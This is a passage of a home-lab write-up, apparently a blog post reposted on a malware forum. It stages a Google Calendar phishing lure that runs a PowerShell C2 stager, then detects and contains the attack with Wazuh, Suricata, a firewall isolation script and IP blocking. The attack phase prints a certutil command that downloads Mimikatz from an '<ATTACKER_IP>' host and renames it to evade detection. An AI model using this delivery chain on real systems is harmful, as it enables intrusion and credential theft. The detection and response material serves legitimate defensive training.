
Step 3: Send the Email With a Link to the Script Hosted on Our Python Server
After crafting the email, attach the .ics file we created and edit the "Click here to download patch" statement to include a clickable link to the hosted script.
- Once downloaded, it will appear at the top of the browser. Go ahead and keep the file and run the PowerShell script as shown below.


Once the PowerShell script is running, head back to Covenant — you should see that a connection has been established!
Phase 7: Downloading a Malicious Executable (LOLBas) via Reverse Shell
Great! Let’s start by verifying our host machine. Then we’ll use a LOLBAS technique with Windows CertUtil to remotely download Mimikatz onto the victim machine, disguising it with a different name


Step 1: Verify Connection and Host Status
- Use the whoami command on both machines to verify the host

Step 2: Deploy Mimikatz via LOLBAS (CertUtil) with Filename Obfuscation on Target Host
Now that we verified our host machine, we are ready to send Mimikatz to the Windows machine. But before we do that, let’s quickly go over the technique we are using.
What is LOLBAS
LOLBAS, which stands for Living Off The Land binary, simply means using normal Windows tools that are already on the system to do things that an attacker wants. Tools like certutil are trusted by Windows, so they can be used to avoid getting caught by security software.
Here is the command we are using:
certutil.exe -urlcache -split -f http://<ATTACKER_IP>:4444/mimikatz.exe C:\Users\Administrator\Downloads\COOKED.exe
This command downloads Mimikatz from our attacker machine and saves it on the victim computer as COOKED.exe, mimicking how an attacker would evade detection.

Heading back to the victim machine, we can see our mimicatz application has been installed, but rather as COOKED lol.

Note: Oftentimes, attackers may also hide it in places like the Temp folder, so it’s harder for security tools to find or detect it.
Phase 9: Investigating and Correlating Events to Detect C2 Server Traffic & Malicious Activity
Let’s step into our cybersecurity analyst role and check Wazuh to see what we can uncover from the attack.
Step 1: Invetsgating Sysmon logs
On our Windows Server, something cool we found was that we could map certain events to the MITRE ATT&CK framework.
Here’s what we noticed:
- A Windows Command Prompt was launched from a suspicious location
- CertUtil was used with commands to create a binary file

Upon further investigation, we observed a potentially suspicious interaction suggesting process injection, where PowerShell is attempting to access Explorer.exe


Even more, when we opened the event that showed CertUtil running with suspicious commands, we saw a few key things:
- The process ID
- The program (image) being used (CertUtil)
- The exact command line, which was pulling Mimikatz from a malicious site using an IP address
Step 2: Investiagting Suricata (IDS)


Handing over to our Suricata events, we got an interesting alert with the signature: ET INFO Python SimpleHTTP ServerBanner.
Once we opened it up, here’s what stood out:
- A file named mimikatz.exe was being transferred
- The source IP was 192.168.153.10 (our attacker’s machine)
- The destination IP was 192.168.247.15 (our victim machine)
- The file was sent over HTTP using port 4444
- The HTTP request was a GET with CertUtil URL Agent as the user agent
- The content type was marked as application/x-msdownload, which is often used for Windows executables
This confirms that our victim machine reached out and pulled Mimikatz.exe straight from the attacker’s server — pretty sneaky!
Phase 10: Forwarding Alerts to Slack

To keep the rest of our team informed, we’re going to send the triggered alerts appearing in our Wazuh Manager to Slack
Note: By default, Wazuh has prebuilt rules that we can use, so there’s no need to create any from scratch for this lab.

- In this case, we had to create a webhook, so we set up a Slack workspace and retrieved the webhook URL, following the guidance from the Wazuh documentation on External API integration

- Navigate to the Wazuh manager’s ossec.conf file and add the webhook URL under the <hook_url> parameter in the integration section.

- After running the attack, we successfully saw our alerts appear in Slack!
Phase 11: Active Response Setup to Isolate Windows and Block Suricata Alert Traffic
Now that we’ve detected this malicious activity and confirmed it by correlating data across different source types, we need to contain the threat.
Step 1: Develop a Windows Command Script for Host Isolation
To contain the threat, we will isolate our Windows machine. This script, once triggered by a specific alert, will ultimately:
- Enable the Windows firewall for all profiles
- Block all inbound and outbound traffic
This ensures the affected system is immediately cut off from the network, reducing the risk of lateral movement or data exfiltration.

Open Notepad and type the following:
@echo off
netsh advfirewall set allprofiles state on
netsh advfirewall set allprofiles firewallpolicy blockinbound,blockoutbound

Then save it in the following path:
C:\Program Files (x86)\ossec-agent\active-response\bin\isolate_host.cmd
Step 2: Configure Wazuh Manager to Run Windows Isolation Script
Now let’s head over to our Wazuh manager to specify the alert we want. Once that alert is triggered, it will run the script on the system that generated it.
In this case, we could trigger it on abnormal Windows processes or when PowerShell reaches out to Explorer to fetch an application. However, I chose to trigger it when certutil is used to download a malicious file.

Now, within our Wazuh manager OSSEC config file, we need to add a command to specify which script should run.
<command>
  <name>isolate-windows-host</name>
  <executable>isolate_host.cmd</executable>
  <timeout_allowed>no</timeout_allowed>
</command>

In the <ossec_config> section of the Wazuh Manager config, we added an <active-response> block to define how the system should respond to a specific alert.
- Set <disabled> to no to enable the response
- Specify the name of our script command: isolate-windows-host
- Set the <location> to local to execute on the agent machine
- Linked the response to the rule ID 92075
- Set <timeout> to 0 for indefinite isolation until manually reversed
Rerunning the attack triggers the alert, which isolates the Windows machine and blocks all traffic.
 Inbound and outbound traffic has been disabled.
Step 3: Block Communication with the Suspicious IP Address
To strengthen our defense, we’ll block the IP from communicating with the victim to prevent exploitation.
Note: We initially aimed to automate this via a Wazuh active response triggered by a Suricata rule, but faced issues matching the exact rule. As a workaround, we’ll use a Bash script.
Navigate to your Kali machine and run the script, specifying the attacker’s IP along with the victim’s IP.
cd suricata-wazuh-c2-detection-lab/response_scripts
sudo ./block_ip.sh
You can specify a specific port, but we’ll block all traffic to be safe.

We have successfully responded to the threat by isolating the system and blocking the malicious IP — mission accomplished!
Phase 12: Lessons Learned, Challenges, and Prevention Tactics
Now that we have successfully completed the project, let us reflect on the key takeaways, challenges faced, and the defensive strategies used throughout the Lab.
Lessons Learned
One of the biggest takeaways from this project is the importance of having a clean and reliable way to investigate alerts. When dealing with large amounts of data, it is important to filter out unnecessary noise and focus on the alerts that matter. By connecting the right data sources and understanding the potential impact of each alert, I was able to reduce false positives.
Another key point is that anyone can become a victim of social engineering. All it takes is some research and planning by the attacker to craft something believable enough to trick the user.
Prevention Tactics
- Prevent acceptance of unknown Google Calendar invites
- Disable any accounts showing suspicious behavior
- Block the suspicious IP address entirely
- Prevent downloads through PowerShell or HTTP from unknown websites
- Use Suricata in IPS mode or apply rules with nftables to block traffic, since it acts as a router between systems
- Make sure external calendar invites require approval from the recipient !!!
Challenges
- Tuning Suricata alerts to reduce false positives — this was honestly the biggest challenge for me. Alert fatigue was a real thing, and it made investigating super annoying. There were so many of the same alerts being triggered nonstop, and my Slack channel felt like it was about to explode. To deal with it, I had to understand which rules mattered. I used the threshold option with settings like type limit, track by_rule, count 1, and seconds 60 to limit the number of alerts. That helped cut through the noise and let me focus on the alerts that mattered instead of getting flooded with the same redundant ones over and over.
- Blocking the suspicious IP addresses was a challenge for me because I wanted to use Wazuh active response. The goal was for the system to automatically block a specific IP address once the alert was triggered. However, since all the alerts coming from Suricata shared the same rule ID, using that ID for the active response would have caused the system to block IPs blindly and create potential gaps without me realizing it. So instead, I decided to create a script with help from OpenAI that allows us to block the IP address while also automating the remaining iptables commands.
Conclusion
Thank you for sticking along! I would love to hear your thoughts on how you would approach an attack like this, so feel free to share in the comments below.
Until next time, stay safe and God bless.
Sources
- Threat actors are exploiting Google Calendars for phishing and spoofing attempts — DuoCircle
- How to configure Active Response — Active Response
- Quickstart · Wazuh documentation
- How to Integrate Wazuh with Slack Webhooks for Real-Time Security Alerts — Active Directory Hardening & AppSec: The Ultimate IT Security Guide
- ChatGPT | OpenAI
- Bash scripting cheatsheet
- Ongoing phishing attack abuses Google Calendar to bypass spam filters
Detecting Malicious C2 Server Traffic via Google Calendar Phishing Attack Using Wazuh & Suricata was originally published in Detect FYI on Medium, where people are continuing the conversation by highlighting and responding to this story.
Introduction to Malware Binary Triage (IMBT) Course
Looking to level up your skills? Get 10% off using coupon code: MWNEWS10 for any flavor.
Enroll Now and Save 10%: Coupon Code MWNEWS10
Note: Affiliate link – your enrollment helps support this platform at no extra cost to you.
1 post - 1 participant
Malware Analysis, News and Indicators - Latest topics

Sp123
"An underestimated security threat to organizations is employee apathy and burn out."
